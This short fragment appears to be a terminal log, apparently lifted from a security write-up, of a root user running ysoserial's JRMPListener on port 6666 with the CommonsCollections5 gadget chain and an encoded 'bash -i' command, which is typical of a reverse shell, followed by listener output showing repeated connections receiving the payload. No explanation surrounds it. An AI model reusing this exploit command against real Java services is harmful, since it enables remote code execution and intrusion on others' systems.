 [root@VM-8-4-centos ~]# java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 6666 CommonsCollections5 'bash -c {echo,YmFza
|{base64,-d}|{bash,-i}'
* Opening JRMP listener on 6666
Have connection from / 35684
Reading message...
Is DGC call for [[0:0:0, -499522874]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from / 35692
Reading message...
Is DGC call for [[0:0:0, -499522874]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from / 35698
Reading message...
Is DGC call for [[0:0:0, -499522874]]
Sending return with payload for obj [0:0:0, 2]